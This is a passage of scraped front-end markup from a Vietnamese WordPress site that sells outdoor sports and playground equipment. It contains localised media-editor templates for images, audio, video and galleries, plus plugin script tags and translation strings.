									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://vivado.com.vn/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.js?ver=1.0" id="email-subscription_js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"T\u1ec7p n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c x\u1eed l\u00fd b\u1edfi m\u00e1y ch\u1ee7 web.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 t\u1ea1o k\u00edch th\u01b0\u1edbc \u1ea3nh ph\u1ea3n h\u1ed3i cho \u1ea3nh n\u00e0y. H\u00e3y chuy\u1ec3n \u0111\u1ed5i n\u00f3 sang JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"67108864b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"cf5cc00fb2"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do 